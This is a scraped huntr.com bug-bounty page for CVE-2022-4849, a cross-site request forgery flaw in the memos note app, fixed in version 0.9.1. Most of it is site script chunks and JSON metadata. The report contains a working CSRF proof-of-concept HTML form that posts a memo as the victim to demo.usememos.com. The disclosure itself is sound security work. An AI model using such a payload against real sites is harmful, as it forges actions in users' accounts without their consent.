",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"s"])</script><script>self.__next_f.push([1,"tatic/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"1742\",\"static/chunks/app/(base)/page-cdf11499a81731ab.js\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"1742\",\"static/chunks/app/(base)/page-cdf11499a81731ab.js\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6"])</script><script>self.__next_f.push([1,"cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js\",\"2972\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/2972-9cd4190fe2da5f39.js\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js\",\"5878\",\"static/chunks/5878-d58cea274e01bd7e.js\",\"605\",\"static/chunks/605-f37b481548e496d5.js\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js\",\"4605\",\"static/chunks/app/(base)/layout-db8cc44350324caf.js\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/404ce7dd-f345-4d98-ad80-c53ac74f4e5c
body_size: 57
content:
0:["$@1",["VKATScPWJdbbO-LhuVI2E",null]]
1:{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","scheduled_publish_date":null,"patch_commit_sha":"c9bb2b785dc5852655405d5c9ab127a2d5aa3948","status":"valid","visible":true,"seen":null,"fixed_version":"0.9.1","testimony":null,"_author":{"id":"github_70251231","preferred_username":"nehalr777"},"disclosure":{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","amount":0,"activity":{"id":"be3c69c4-db67-4444-afa6-d9fd335d0ec6","user_id":"github_70251231","user":{"id":"github_70251231","name":"Nehal Pillai","preferred_username":"nehalr777"}}},"fix":{"items":[{"id":"9a792a61-c861-42b8-ac6c-42eeb8bfec0f","amount":0,"activity":{"id":"36a1e4a7-9b81-4c48-82e5-a5a3037e98a3","user":{"id":"github_24653555","name":"STEVEN","preferred_username":"boojack"}}}]},"activities":{"items":[{"id":"36a1e4a7-9b81-4c48-82e5-a5a3037e98a3","user_id":"github_24653555","user":{"id":"github_24653555","name":"STEVEN","preferred_username":"boojack"},"type":"fix_submission","patch":null},{"id":"be3c69c4-db67-4444-afa6-d9fd335d0ec6","user_id":"github_70251231","user":{"id":"github_70251231","name":"Nehal Pillai","preferred_username":"nehalr777"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","participants":null,"messages":{"items":[{"id":"fd0b2e9d-7404-4090-b9d6-ff3610ec4678","body":"#24hour","createdAt":"2022-12-23T16:43:16.155Z","is_status":true,"user":{"preferred_username":"nehalr777","name":"Nehal Pillai","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_70251231"}},{"id":"a3e76185-7c1b-467e-bb35-9b2ef9721af5","body":"#notifymaintainer","createdAt":"2022-12-24T16:47:47.346Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"2d4b5a17-f154-4e61-b0f1-f8d62aa9b0c2","body":"#notifymaintainer","createdAt":"2022-12-24T16:47:47.726Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["usememos"],"id":"usememos"}},{"id":"7fab07e3-d0ca-48ab-ab9c-dd2f494a156d","body":"@maintainer Any updates on this?","createdAt":"2022-12-29T07:13:00.908Z","is_status":null,"user":{"preferred_username":"nehalr777","name":"Nehal Pillai","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_70251231"}},{"id":"6a3663a6-e53e-42e7-a3dd-6a73226a7778","body":"#valid","createdAt":"2022-12-29T16:19:41.973Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"d2849bf9-21ae-4bd3-9180-c54b653236e1","body":"#score|7|awarded","createdAt":"2022-12-29T16:19:42.185Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"b06681c8-0c0d-4788-8b5d-97c1ea0d1482","body":"#fixSelectedgithub_24653555","createdAt":"2022-12-29T16:20:07.798Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"f084adf5-03b5-4874-b727-c195b0c35c1e","body":"#publish","createdAt":"2022-12-29T16:20:08.630Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"84bbbe93-27d7-40e4-bcfb-81d22ab54ccf","body":"#permalinkValidated|0|https://github.com/usememos/memos/blob/fae9b3db4612a8b1f7a6b4838926b66589e11372/web/src/components/DailyMemo.tsx#L1-L31","createdAt":"2022-12-29T16:20:09.895Z","is_status":true,"user":{"preferred_username":"nehalr777","name":"Nehal Pillai","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_70251231"}}]}},"cve":{"id":"CVE-2022-4849","title":"Cross-Site Request Forgery (CSRF)","status":"published","description":"A CSRF vulnerability can allow an attacker to force the change of a password and/or other personal information"},"cve_initiated":true,"cwe":{"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46","warrants_cve":true},"repository":{"id":"11abe309-ecc4-4df6-bbb7-2c36eb69a95c","name":"memos","owner":"usememos","maintainers":["github_28624661","github_24653555","github_31177490","github_29306285","usememos"],"_owner":{"id":"usememos","is_cna":null},"securityIssueNumber":561},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"H","integrity":"H","privileges_required":"N","scope":"U","user_interaction":"R"},"github_issue_number":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=1n4xr
body_size: -1494
content:
0:["VKATScPWJdbbO-LhuVI2E",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/404ce7dd-f345-4d98-ad80-c53ac74f4e5c
body_size: -280
content:
0:["$@1",["VKATScPWJdbbO-LhuVI2E",null]]
1:{"id":"github_70251231","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1663820647.753,"name":"Nehal Pillai","preferred_username":"nehalr777","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","rank":"{\"rank\":\"MIDDLEWEIGHT\",\"signal\":2.83,\"high_popularity_validations\":0,\"unique_repositories_validated\":3}","settings":{"twitter":"nehal_10_0","hackerone":"nehal10_0","linkedin":"nehal-pillai-02a854172","stack_overflow":null,"bugcrowd":null,"instagram":"nehal_10_0"}}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=1n4xr
body_size: -1472
content:
0:["VKATScPWJdbbO-LhuVI2E",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/404ce7dd-f345-4d98-ad80-c53ac74f4e5c
body_size: 421
content:
0:["$@1",["VKATScPWJdbbO-LhuVI2E",null]]
2:T467,# Description
Cross-Site Request Forgery (CSRF) is an attack that forces authenticated users to submit a request to a Web application against which they are currently authenticated. CSRF attacks exploit the trust a Web application has in an authenticated user.

 # Proof of Concept
```
1) Go to https://demo.usememos.com and login into your account 
2) Save the below CSRF POC as CSRF.html and open the file in the same browser 
3) You will see that the attackers content has been posted by the victim

POC video: https://drive.google.com/file/d/1fYjhqTC53GzgREP2vxjv0WYP6d0PGEls/view?usp=sharing

CSRF POC:

<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://demo.usememos.com/api/memo" method="POST" enctype="text/plain">
      <input type="hidden" name="&#123;&quot;content&quot;&#58;&quot;Hacked&#32;by&#32;alchemist&quot;&#44;&quot;visibility&quot;&#58;&quot;PRIVATE&quot;&#44;&quot;resourceIdList&quot;&#58;&#91;&#93;&#125;" value="" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>

1:{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":"A CSRF vulnerability can allow an attacker to force the change of a password and/or other personal information","_author":{"id":"github_70251231","preferred_username":"nehalr777"},"testimony":null,"title":"CSRF allows attacker to post on behalf of victim","scheduled_publish_date":null,"createdAt":"2022-12-23T16:43:14.992Z","read_me":"$2","permalinks":null,"new_permalinks":{"items":[{"id":"e79c35ce-ad21-4e6d-9154-7dcb23a1f69a","url":"https://github.com/usememos/memos/blob/fae9b3db4612a8b1f7a6b4838926b66589e11372/web/src/components/DailyMemo.tsx#L1-L31","description":"","status":"valid","bounty":{"id":"e79c35ce-ad21-4e6d-9154-7dcb23a1f69a","amount":0}}]},"status":"valid","patch_commit_sha":"c9bb2b785dc5852655405d5c9ab127a2d5aa3948","activities":{"items":[{"id":"36a1e4a7-9b81-4c48-82e5-a5a3037e98a3","type":"fix_submission","user":{"id":"github_24653555","preferred_username":"boojack"},"createdAt":"2022-12-29T16:20:08.913Z"},{"id":"be3c69c4-db67-4444-afa6-d9fd335d0ec6","type":"disclosure_submission","user":{"id":"github_70251231","preferred_username":"nehalr777"},"createdAt":"2022-12-23T16:43:15.271Z"}]},"disclosure":{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","amount":0,"activity":{"id":"be3c69c4-db67-4444-afa6-d9fd335d0ec6","user_id":"github_70251231","user":{"id":"github_70251231","preferred_username":"nehalr777"}}},"fix":{"items":[{"id":"9a792a61-c861-42b8-ac6c-42eeb8bfec0f","amount":0,"activity":{"id":"36a1e4a7-9b81-4c48-82e5-a5a3037e98a3","user_id":"github_24653555"}}]},"package":null,"repository":{"id":"11abe309-ecc4-4df6-bbb7-2c36eb69a95c","github_policy_mentions_huntr":null,"read_me_verified":false,"security_md_verified":false,"name":"memos","owner":"usememos","_owner":{"id":"usememos","is_cna":null},"language":"TypeScript"},"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"L","confidentiality":"H","integrity":"H","privileges_required":"N","scope":"U","user_interaction":"R"},"references":{"items":[]},"cve_id":"CVE-2022-4849","cve":{"id":"CVE-2022-4849","status":"published","review_status":null},"cve_version_suggestion":null,"cwe":{"warrants_cve":true,"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery (CSRF)","number":"352","id":"3c86d6a3-b7b7-4436-b215-aa7fa8b82a46"},"github_issue_number":null,"validation_at":"2022-12-29T16:19:41.760Z","resolved_at":null,"visible":true,"views":1115,"seen":null,"maintainer_severity":null,"package_registry":"other","affected_version":"0.9.0","auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/404ce7dd-f345-4d98-ad80-c53ac74f4e5c
body_size: 101
content:
0:["$@1",["VKATScPWJdbbO-LhuVI2E",null]]
1:{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","scheduled_publish_date":null,"patch_commit_sha":"c9bb2b785dc5852655405d5c9ab127a2d5aa3948","status":"valid","visible":true,"seen":null,"fixed_version":"0.9.1","testimony":null,"_author":{"id":"github_70251231","preferred_username":"nehalr777"},"disclosure":{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","amount":0,"activity":{"id":"be3c69c4-db67-4444-afa6-d9fd335d0ec6","user_id":"github_70251231","user":{"id":"github_70251231","name":"Nehal Pillai","preferred_username":"nehalr777"}}},"fix":{"items":[{"id":"9a792a61-c861-42b8-ac6c-42eeb8bfec0f","amount":0,"activity":{"id":"36a1e4a7-9b81-4c48-82e5-a5a3037e98a3","user":{"id":"github_24653555","name":"STEVEN","preferred_username":"boojack"}}}]},"activities":{"items":[{"id":"36a1e4a7-9b81-4c48-82e5-a5a3037e98a3","user_id":"github_24653555","user":{"id":"github_24653555","name":"STEVEN","preferred_username":"boojack"},"type":"fix_submission","patch":null},{"id":"be3c69c4-db67-4444-afa6-d9fd335d0ec6","user_id":"github_70251231","user":{"id":"github_70251231","name":"Nehal Pillai","preferred_username":"nehalr777"},"type":"disclosure_submission","patch":null}]},"conversation":{"id":"404ce7dd-f345-4d98-ad80-c53ac74f4e5c","participants":null,"messages":{"items":[{"id":"fd0b2e9d-7404-4090-b9d6-ff3610ec4678","body":"#24hour","createdAt":"2022-12-23T16:43:16.155Z","is_status":true,"user":{"preferred_username":"nehalr777","name":"Nehal Pillai","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_70251231"}},{"id":"a3e76185-7c1b-467e-bb35-9b2ef9721af5","body":"#notifymaintainer","createdAt":"2022-12-24T16:47:47.346Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"2d4b5a17-f154-4e61-b0f1-f8d62aa9b0c2","body":"#notifymaintainer","createdAt":"2022-12-24T16:47:47.726Z","is_status":true,"user":{"preferred_username":null,"name":null,"picture":null,"groups":["usememos"],"id":"usememos"}},{"id":"7fab07e3-d0ca-48ab-ab9c-dd2f494a156d","body":"@maintainer Any updates on this?","createdAt":"2022-12-29T07:13:00.908Z","is_status":null,"user":{"preferred_username":"nehalr777","name":"Nehal Pillai","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_70251231"}},{"id":"6a3663a6-e53e-42e7-a3dd-6a73226a7778","body":"#valid","createdAt":"2022-12-29T16:19:41.973Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"d2849bf9-21ae-4bd3-9180-c54b653236e1","body":"#score|7|awarded","createdAt":"2022-12-29T16:19:42.185Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"b06681c8-0c0d-4788-8b5d-97c1ea0d1482","body":"#fixSelectedgithub_24653555","createdAt":"2022-12-29T16:20:07.798Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"f084adf5-03b5-4874-b727-c195b0c35c1e","body":"#publish","createdAt":"2022-12-29T16:20:08.630Z","is_status":true,"user":{"preferred_username":"boojack","name":"STEVEN","picture":"https://avatars.githubusercontent.com/u/24653555?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub","usememos"],"id":"github_24653555"}},{"id":"84bbbe93-27d7-40e4-bcfb-81d22ab54ccf","body":"#permalinkValidated|0|https://github.com/usememos/memos/blob/fae9b3db4612a8b1f7a6b4838926b66589e11372/web/src/components/DailyMemo.tsx#L1-L31","createdAt":"2022-12-29T16:20:09.895Z","is_status":true,"user":{"preferred_username":"nehalr777","name":"Nehal Pillai","picture":"https://avatars.githubusercontent.com/u/70251231?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_70251231"}}]}},"cve":{"id":"CVE-2022-4849","title":"Cross-Site Request Forgery (CSRF)","status":"published","description":"A CSRF vulnerability can allow an attacker to force the change of a password and/or other personal information"},"cve_initiated":true,"cwe":{"description":"Cross-Site Request Forgery (CSRF)","title":"Cross-Site Request Forgery 